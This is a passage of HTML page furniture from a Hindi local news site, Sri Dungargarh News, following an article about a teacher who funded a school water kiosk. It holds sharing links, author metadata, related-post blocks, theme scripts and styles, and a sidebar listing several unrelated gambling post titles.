href="https://pinterest.com/pin/create/button/?url=https://sridungargarhnews.com/%e0%a4%85%e0%a4%a7%e0%a5%8d%e0%a4%af%e0%a4%be%e0%a4%aa%e0%a4%bf%e0%a4%95%e0%a4%be-%e0%a4%a8%e0%a5%87-%e0%a4%a1%e0%a5%87%e0%a4%a2%e0%a4%bc-%e0%a4%b2%e0%a4%be%e0%a4%96-%e0%a4%95%e0%a5%80-%e0%a4%b2/&amp;media=https://sridungargarhnews.com/wp-content/uploads/2022/05/जलमंडिर.jpg&description=%E0%A4%85%E0%A4%A7%E0%A5%8D%E0%A4%AF%E0%A4%BE%E0%A4%AA%E0%A4%BF%E0%A4%95%E0%A4%BE+%E0%A4%A8%E0%A5%87+%E0%A4%A1%E0%A5%87%E0%A4%A2%E0%A4%BC+%E0%A4%B2%E0%A4%BE%E0%A4%96+%E0%A4%95%E0%A5%80+%E0%A4%B2%E0%A4%BE%E0%A4%97%E0%A4%A4+%E0%A4%B8%E0%A5%87+%E0%A4%9C%E0%A4%B2%E0%A4%AE%E0%A4%82%E0%A4%A6%E0%A4%BF%E0%A4%B0+%E0%A4%95%E0%A4%BE+%E0%A4%A8%E0%A4%BF%E0%A4%B0%E0%A5%8D%E0%A4%AE%E0%A4%BE%E0%A4%A3+%E0%A4%95%E0%A4%B0%E0%A4%BE%E0%A4%AF%E0%A4%BE+%E0%A4%94%E0%A4%B0+%E0%A4%B5%E0%A4%BF%E0%A4%A6%E0%A5%8D%E0%A4%AF%E0%A4%BE%E0%A4%B2%E0%A4%AF+%E0%A4%95%E0%A5%8B+%E0%A4%95%E0%A4%BF%E0%A4%AF%E0%A4%BE+%E0%A4%B8%E0%A4%AE%E0%A4%B0%E0%A5%8D%E0%A4%AA%E0%A4%BF%E0%A4%A4" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E0%A4%85%E0%A4%A7%E0%A5%8D%E0%A4%AF%E0%A4%BE%E0%A4%AA%E0%A4%BF%E0%A4%95%E0%A4%BE+%E0%A4%A8%E0%A5%87+%E0%A4%A1%E0%A5%87%E0%A4%A2%E0%A4%BC+%E0%A4%B2%E0%A4%BE%E0%A4%96+%E0%A4%95%E0%A5%80+%E0%A4%B2%E0%A4%BE%E0%A4%97%E0%A4%A4+%E0%A4%B8%E0%A5%87+%E0%A4%9C%E0%A4%B2%E0%A4%AE%E0%A4%82%E0%A4%A6%E0%A4%BF%E0%A4%B0+%E0%A4%95%E0%A4%BE+%E0%A4%A8%E0%A4%BF%E0%A4%B0%E0%A5%8D%E0%A4%AE%E0%A4%BE%E0%A4%A3+%E0%A4%95%E0%A4%B0%E0%A4%BE%E0%A4%AF%E0%A4%BE+%E0%A4%94%E0%A4%B0+%E0%A4%B5%E0%A4%BF%E0%A4%A6%E0%A5%8D%E0%A4%AF%E0%A4%BE%E0%A4%B2%E0%A4%AF+%E0%A4%95%E0%A5%8B+%E0%A4%95%E0%A4%BF%E0%A4%AF%E0%A4%BE+%E0%A4%B8%E0%A4%AE%E0%A4%B0%E0%A5%8D%E0%A4%AA%E0%A4%BF%E0%A4%A4 %0A%0A https://sridungargarhnews.com/%e0%a4%85%e0%a4%a7%e0%a5%8d%e0%a4%af%e0%a4%be%e0%a4%aa%e0%a4%bf%e0%a4%95%e0%a4%be-%e0%a4%a8%e0%a5%87-%e0%a4%a1%e0%a5%87%e0%a4%a2%e0%a4%bc-%e0%a4%b2%e0%a4%be%e0%a4%96-%e0%a4%95%e0%a5%80-%e0%a4%b2/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>पिछला लेख</span><a href="https://sridungargarhnews.com/%e0%a4%b6%e0%a5%8d%e0%a4%b0%e0%a5%80%e0%a4%a1%e0%a5%82%e0%a4%82%e0%a4%97%e0%a4%b0%e0%a4%97%e0%a4%a2%e0%a4%bc-%e0%a4%b8%e0%a4%b0%e0%a4%95%e0%a4%be%e0%a4%b0%e0%a5%80-%e0%a4%a1%e0%a5%87%e0%a4%af%e0%a4%b0/">श्रीडूंगरगढ़ सरकारी डेयरी को सुचारू रूप से शुरू किया जाए , डॉ विवेक माचरा</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>अगला लेख</span><a href="https://sridungargarhnews.com/%e0%a4%ac%e0%a4%a1%e0%a4%bc%e0%a5%80-%e0%a4%96%e0%a4%bc%e0%a4%ac%e0%a4%b0-%e0%a4%aa%e0%a4%a4%e0%a5%8d%e0%a4%b0%e0%a4%95%e0%a4%be%e0%a4%b0-%e0%a4%ac%e0%a4%be%e0%a4%ab%e0%a4%a8%e0%a4%be-%e0%a4%95/">बड़ी ख़बर: पत्रकार रोशन बाफना को धमकी देने वाला युवक गिरफ्तार, नशे के सौदागरों के खिलाफ ख़बरें लिखने से मचा था हड़कंप, पढ़ें ख़बर</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://sridungargarhnews.com/author/ratanlalraika/" aria-label="author-photo"><img alt='Sri Dungargarh News' src='https://secure.gravatar.com/avatar/27620b6365fb55bc2f38d051e786fe8dafbcefa62a70ec8b4074b583dd05abcd?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/27620b6365fb55bc2f38d051e786fe8dafbcefa62a70ec8b4074b583dd05abcd?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://sridungargarhnews.com/author/ratanlalraika/">Sri Dungargarh News</a></span></div><div class="td-author-url"><a href="https://sridungargarhnews.com">https://sridungargarhnews.com</a></div><div class="td-author-description"></div><div class="td-author-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/sridungargarhnews" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/shridungargarhnews/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/SriDungargarhN" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
                <span style="display: none">Telegram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/SridungargarhN" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCKt1eQQ2p0CMbiPuWj670qg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="ratanlalraika" title="Xing">
                <i class="td-icon-font td-icon-xing"></i>
                <span style="display: none">Xing</span>
            </a>
        </span></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Sri Dungargarh News"><meta itemprop="url" content="https://sridungargarhnews.com/author/ratanlalraika/"></span><meta itemprop="datePublished" content="2022-05-08T18:21:57+05:30"><meta itemprop="dateModified" content="2022-05-08T18:21:57+05:30"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://sridungargarhnews.com/%e0%a4%85%e0%a4%a7%e0%a5%8d%e0%a4%af%e0%a4%be%e0%a4%aa%e0%a4%bf%e0%a4%95%e0%a4%be-%e0%a4%a8%e0%a5%87-%e0%a4%a1%e0%a5%87%e0%a4%a2%e0%a4%bc-%e0%a4%b2%e0%a4%be%e0%a4%96-%e0%a4%95%e0%a5%80-%e0%a4%b2/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://sridungargarhnews.com/wp-content/uploads/2025/07/20250715_142720.png"></span><meta itemprop="name" content="Sri Dungargarh News"></span><meta itemprop="headline " content="अध्यापिका ने डेढ़ लाख की लागत से जलमंदिर का निर्माण कराया और विद्यालय को किया समर्पित"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://sridungargarhnews.com/wp-content/uploads/2022/05/जलमंडिर.jpg"><meta itemprop="width" content="695"><meta itemprop="height" content="495"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_4 td_with_ajax_pagination td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_4" ><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_4","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":6035,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "3";
block_tdi_4.block_type = "td_block_related_posts";
block_tdi_4.post_count = "3";
block_tdi_4.found_posts = "506";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "169";
tdBlocksArray.push(block_tdi_4);
</script><h4 class="td-related-title td-block-title"><a id="tdi_5" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_4" href="#">संबंधित लेख</a><a id="tdi_6" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_4" href="#">लेखक से और अधिक</a></h4><div id=tdi_4 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sridungargarhnews.com/terapanth-sabha-bhavan-shilanyas-sridungargarh/"  rel="bookmark" class="td-image-wrap " title="तेरापंथ सभा भवन का शिलान्यास: भामाशाहों के योगदान से समाज को मिलेगा नया भवन | श्रीडूंगरगढ़ न्यूज़" ><img class="entry-thumb" src="[data-uri]" alt="तेरापंथ सभा भवन का शिलान्यास: भामाशाहों के योगदान से समाज को मिलेगा नया भवन | श्रीडूंगरगढ़ न्यूज़" title="तेरापंथ सभा भवन का शिलान्यास: भामाशाहों के योगदान से समाज को मिलेगा नया भवन | श्रीडूंगरगढ़ न्यूज़" data-type="image_tag" data-img-url="https://sridungargarhnews.com/wp-content/uploads/2025/07/terapanth-bhavan-218x150.jpg" data-img-retina-url="https://sridungargarhnews.com/wp-content/uploads/2025/07/terapanth-bhavan-436x300.jpg" width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sridungargarhnews.com/terapanth-sabha-bhavan-shilanyas-sridungargarh/"  rel="bookmark" title="तेरापंथ सभा भवन का शिलान्यास: भामाशाहों के योगदान से समाज को मिलेगा नया भवन | श्रीडूंगरगढ़ न्यूज़">तेरापंथ सभा भवन का शिलान्यास: भामाशाहों के योगदान से समाज को मिलेगा नया भवन | श्रीडूंगरगढ़ न्यूज़</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sridungargarhnews.com/sandwa-car-bus-accident-bhinwaram-meghwal-2-dead/"  rel="bookmark" class="td-image-wrap " title="सांडवा कार बस दुर्घटना पूर्व सरपंच भींवाराम मेघवाल सहित 2 मौत" ><img class="entry-thumb" src="[data-uri]" alt="सांडवा कार बस दुर्घटना पूर्व सरपंच भींवाराम मेघवाल 2 मौत" title="सांडवा कार बस दुर्घटना पूर्व सरपंच भींवाराम मेघवाल सहित 2 मौत" data-type="image_tag" data-img-url="https://sridungargarhnews.com/wp-content/uploads/2025/07/sandwa-accident-218x150.jpg" data-img-retina-url="https://sridungargarhnews.com/wp-content/uploads/2025/07/sandwa-accident-436x300.jpg" width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sridungargarhnews.com/sandwa-car-bus-accident-bhinwaram-meghwal-2-dead/"  rel="bookmark" title="सांडवा कार बस दुर्घटना पूर्व सरपंच भींवाराम मेघवाल सहित 2 मौत">सांडवा कार बस दुर्घटना पूर्व सरपंच भींवाराम मेघवाल सहित 2 मौत</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sridungargarhnews.com/sridungargarh-infestation-of-katara-insect-in-kharif-crops-agricultural-scientists-conducted-a-survey/"  rel="bookmark" class="td-image-wrap " title="श्रीडूंगरगढ़: खरीफ फसलों में कातरा कीट का प्रकोप, कृषि वैज्ञानिकों ने किया सर्वे" ><img class="entry-thumb" src="[data-uri]" alt="" title="श्रीडूंगरगढ़: खरीफ फसलों में कातरा कीट का प्रकोप, कृषि वैज्ञानिकों ने किया सर्वे" data-type="image_tag" data-img-url="https://sridungargarhnews.com/wp-content/uploads/2025/07/श्री-डूंगरगढ़-में-कातरा-का-प्रकोप-218x150.jpeg" data-img-retina-url="https://sridungargarhnews.com/wp-content/uploads/2025/07/श्री-डूंगरगढ़-में-कातरा-का-प्रकोप-436x300.jpeg" width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sridungargarhnews.com/sridungargarh-infestation-of-katara-insect-in-kharif-crops-agricultural-scientists-conducted-a-survey/"  rel="bookmark" title="श्रीडूंगरगढ़: खरीफ फसलों में कातरा कीट का प्रकोप, कृषि वैज्ञानिकों ने किया सर्वे">श्रीडूंगरगढ़: खरीफ फसलों में कातरा कीट का प्रकोप, कृषि वैज्ञानिकों ने किया सर्वे</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
		<aside id="recent-posts-3" class="td_block_template_4 widget recent-posts-3 widget_recent_entries">
		<h4 class="td-block-title"><span>हाल के पोस्ट</span></h4>
		<ul>
											<li>
					<a href="https://sridungargarhnews.com/mastering-the-art-of-timing-chicken-road-crash-gam/">Mastering the Art of Timing: Chicken Road Crash Game Strategies</a>
									</li>
											<li>
					<a href="https://sridungargarhnews.com/chicken-road-et-crash-style-spill-av-timing-og-fla/">Chicken Road: Et Crash-Style Spill av Timing og Flaks</a>
									</li>
											<li>
					<a href="https://sridungargarhnews.com/registratsiia-1khbet-poshagovaia-instruktsiia-s-kartinkami/">Регистрация 1хбет: пошаговая инструкция с картинками</a>
									</li>
											<li>
					<a href="https://sridungargarhnews.com/exploring-krail-casinos-your-ultimate-guide-to-online-gaming-in-the-usa/">Exploring KRAIL Casinos: Your Ultimate Guide to Online Gaming in the USA</a>
									</li>
											<li>
					<a href="https://sridungargarhnews.com/ecuabet-casino-el-mejor-sitio-de-juegos-y-apuestas-en-linea-en-espana/">ecuabet Casino: El Mejor Sitio de Juegos y Apuestas en Línea en España</a>
									</li>
					</ul>

		</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
        <div class="td-main-content-wrap td-footer-instagram-container td-container-wrap ">
			<div class="td_block_wrap td_block_instagram tdi_7 td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_7" >
<style>.td-instagram-element{position:relative;float:left}.td-instagram-element a{position:relative;display:block;height:0;padding-bottom:100%;background-size:cover;background-repeat:no-repeat;background-position:center center}.td-instagram-element a:before{content:'';width:94%;height:94%;border:1px solid #fff;opacity:0;position:absolute;top:0;left:0;bottom:0;right:0;margin:auto;-webkit-transition:opacity 0.3s ease 0s;transition:opacity 0.3s ease 0s}.td-instagram-element a:after{content:'';width:100%;height:100%;opacity:0;position:absolute;top:0;left:0;background-color:#fff;-webkit-transition:opacity 0.3s ease 0s;transition:opacity 0.3s ease 0s}.td-instagram-element:hover a:before{opacity:0.4}.td-instagram-element:hover a:after{opacity:0.1}.td-images-on-row-1 .td-instagram-element{width:100%}.td-images-on-row-2 .td-instagram-element{width:50%}.td-images-on-row-3 .td-instagram-element{width:33.33333333%}.td-images-on-row-4 .td-instagram-element{width:25%}.td-images-on-row-5 .td-instagram-element{width:20%}.td-images-on-row-6 .td-instagram-element{width:16.66666667%}.td-images-on-row-7 .td-instagram-element{width:14.28571428571429%}.td-images-on-row-8 .td-instagram-element{width:12.5%}.td-image-gap-2{margin:0 -2px}.td-image-gap-2 .td-instagram-element{padding:0 2px 4px}.td-image-gap-5{margin:0 -5px}.td-image-gap-5 .td-instagram-element{padding:0 5px 10px}.td_block_instagram .td-video-play-ico{pointer-events:none}.td_block_instagram .td-icon-insta-carousel{left:50%}.td-instagram-header{display:flex;align-items:center;position:relative;margin-bottom:16px}.td-instagram-profile-image{position:relative;width:60px;height:60px;border-radius:60px;overflow:hidden;margin-right:12px;float:left}.td-instagram-profile-image img{display:block}.td-instagram-profile-image-elem{position:absolute;top:0;left:0;width:100%;height:100%;background-repeat:no-repeat;background-size:cover;background-position:center}.td-instagram-meta{margin-top:-2px;font-size:13px;color:#000}.td-instagram-button{position:absolute;top:14px;right:0;padding:8px 14px 9px;border:1px solid #ededed;line-height:1;font-size:13px;color:#444;-webkit-transition:all 0.2s ease 0s;transition:all 0.2s ease 0s}.td-instagram-button:hover{border-color:#ccc;text-decoration:none!important}.td-instagram-user{font-size:15px;font-weight:600}.td-instagram-user a{line-height:26px;color:var(--td_theme_color,#4db2ec)}.td-instagram-user a:hover{text-decoration:none!important}.td-instagram-followers span{font-weight:600}.td_block_instagram .td-column-1 .td-images-on-row-3 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-4 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-5 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-6 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-column-2 .td-images-on-row-5 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-6 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-column-3 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-3 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-instagram-user a{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;max-width:100%;display:block;margin-right:80px}body .tdi_7 .td-instagram-element:hover:before{opacity:0}@media (max-width:767px){.td-images-on-row-6 .td-instagram-element{width:33.33333333%}}@media (max-width:767px){.td-images-on-row-4 .td-instagram-element,.td-images-on-row-5 .td-instagram-element,.td-images-on-row-7 .td-instagram-element,.td-images-on-row-8 .td-instagram-element{width:50%}}@media (max-width:767px){.td_block_instagram .td-instagram-element .td-video-play-ico{width:24px;height:24px;font-size:24px}}@media (min-width:768px) and (max-width:1018px){.td_block_instagram .td-column-1 .td-instagram-button{display:none}}@media (min-width:768px) and (max-width:1018px){.td_block_instagram .td-column-1 .td-instagram-user a{margin-right:0}}</style><div class="td-block-title-wrap"></div><div id=tdi_7 class="td-instagram-wrap td_block_inner td-column-1"></div></div>        </div>

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-footer_top tdi_8 td_block_template_4 ">

<style>.tdi_8.td-a-rec{text-align:center}.tdi_8.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_8 .td-element-style{z-index:-1}.tdi_8.td-a-rec-img{text-align:left}.tdi_8.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_8.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_9 td-pb-border-top td_block_template_4 td-column-1 td_block_padding"  data-td-block-uid="tdi_9" >
<style>.td_block_template_4 .td-block-title{font-size:16px;font-weight:400;margin-top:0;margin-bottom:26px;line-height:31px;text-align:left}.td_block_template_4 .td-block-title>*{background-color:var(--td_header_color,#000);color:var(--td_text_header_color,#fff);padding:0 12px;position:relative}.td_block_template_4 .td-block-title>*:before{content:'';position:absolute;top:100%;left:10px;margin:auto;width:0;height:0;border-style:solid;border-width:7px 7px 0 7px;border-color:var(--td_header_color,#000) transparent transparent transparent}@media (max-width:767px){.td_block_template_4 .td-related-title a{margin-right:0;font-size:15px}}.td_block_template_4 .td-related-title a:before{border-color:transparent!important}.td_block_template_4 .td-related-title .td-cur-simple-item{background-color:var(--td_theme_color,#4db2ec)}.td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:var(--td_header_color,var(--td_theme_color,#4db2ec)) transparent transparent transparent!important}@-moz-document url-prefix(){.td_block_template_4 .td-block-title>*{padding-bottom:2px}}</style>
<style></style><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"custom_title":"\u0938\u0902\u092a\u093e\u0926\u0915 \u0915\u0940 \u092a\u0938\u0902\u0926","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-6035","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "1";
block_tdi_9.block_type = "td_block_7";
block_tdi_9.post_count = "3";
block_tdi_9.found_posts = "1980";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "660";
tdBlocksArray.push(block_tdi_9);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">संपादक की पसंद</span></h4></div><div id=tdi_9 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sridungargarhnews.com/mastering-the-art-of-timing-chicken-road-crash-gam/"  rel="bookmark" class="td-image-wrap " title="Mastering the Art of Timing: Chicken Road Crash Game Strategies" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://sridungargarhnews.com/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sridungargarhnews.com/mastering-the-art-of-timing-chicken-road-crash-gam/"  rel="bookmark" title="Mastering the Art of Timing: Chicken Road Crash Game Strategies">Mastering the Art of Timing: Chicken Road Crash Game Strategies</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-29T14:30:25+05:30" >जनवरी 29, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sridungargarhnews.com/chicken-road-et-crash-style-spill-av-timing-og-fla/"  rel="bookmark" class="td-image-wrap " title="Chicken Road: Et Crash-Style Spill av Timing og Flaks" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://sridungargarhnews.com/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sridungargarhnews.com/chicken-road-et-crash-style-spill-av-timing-og-fla/"  rel="bookmark" title="Chicken Road: Et Crash-Style Spill av Timing og Flaks">Chicken Road: Et Crash-Style Spill av Timing og Flaks</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T15:12:12+05:30" >जनवरी 28, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sridungargarhnews.com/registratsiia-1khbet-poshagovaia-instruktsiia-s-kartinkami/"  rel="bookmark" class="td-image-wrap " title="Регистрация 1хбет: пошаговая инструкция с картинками" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://sridungargarhnews.com/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sridungargarhnews.com/registratsiia-1khbet-poshagovaia-instruktsiia-s-kartinkami/"  rel="bookmark" title="Регистрация 1хбет: пошаговая инструкция с картинками">Регистрация 1хбет: пошаговая инструкция с картинками</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T05:04:15+05:30" >जनवरी 28, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_10 td-pb-border-top td_block_template_4 td-column-1 td_block_padding"  data-td-block-uid="tdi_10" >
<style></style>
<style></style><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
